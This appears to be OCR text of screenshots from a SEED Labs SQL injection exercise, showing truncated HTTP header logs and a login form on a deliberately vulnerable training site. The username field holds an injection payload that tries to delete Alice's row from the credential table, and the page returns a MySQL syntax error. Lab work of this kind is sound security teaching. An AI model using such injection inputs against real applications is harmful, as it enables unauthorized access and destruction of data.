 SQLi Lab
www.seedlabsqlinjection.com/index.html
Search
HTTP Header Live
SEEDLABS
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;
Accept-Encoding: gzip, def
Referer: http://www.seedla
Cookie: PHPSESSID=dl22u57d
Connection: keep-alive
Date: Mon, 12 Nov 2018 04:
Server: Apache/2.4.18 (Ubu
Last-Modified: Fri, 27 Apr
ETag: "235ee-56ada63915bcc
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 20562
Content-Type: text/css
http://www.seedlabsql
GET HTTP/1.1 200 OK
Host: www.seedlabsqlinject
User-Agent: Mozilla/5.0 (X
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;
Accept-Encoding: gzip, def
Referer: http://www.seedla
Cookie: PHPSESSID=dl22u57d
Connection: keep-alive
Date: Mon, 12 Nov 2018 04:
Server: Apache/2.4.18 (Ubu
Last-Modified: Fri, 27 Apr
ETag: "2a2-56ada63914c2a-g
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 350
Content-Type: text/css
Clear Options
File Save Record Data
autoscroll
Employee Profile Login
USERNAME ' or 1=1; delete from credentia
PASSWORD Password
Login
Copyright © SEED LABs
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+or+1%3D1%3B+delete+from+credential+where+username%3D'Alice
Search
HTTP Header Live
SEEDLABS
User-Agent: Mozilla/5.0 (X
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;
Accept-Encoding: gzip, def
Referer: http://www.seedla
Cookie: PHPSESSID=dl22u57d
Connection: keep-alive
Date: Mon, 12 Nov 2018 04:
Server: Apache/2.4.18 (Ubu
Last-Modified: Fri, 27 Apr
ETag: "235ee-56ada63915bcc
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 20562
Content-Type: text/css
http://www.seedlabsql
GET HTTP/1.1 200 OK
Host: www.seedlabsqlinject
User-Agent: Mozilla/5.0 (X
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;
Accept-Encoding: gzip, def
Referer: http://www.seedla
Cookie: PHPSESSID=dl22u57d
Connection: keep-alive
Date: Mon, 12 Nov 2018 04:
Server: Apache/2.4.18 (Ubu
Last-Modified: Fri, 27 Apr
ETag: "2a2-56ada63914c2a-g
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 350
Content-Type: text/css
Clear Options
File Save Record Data
autoscroll
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'delete from credential where
username='Alice';#' and Password='da39a3ee5e6b4b0d3' at line 3]\n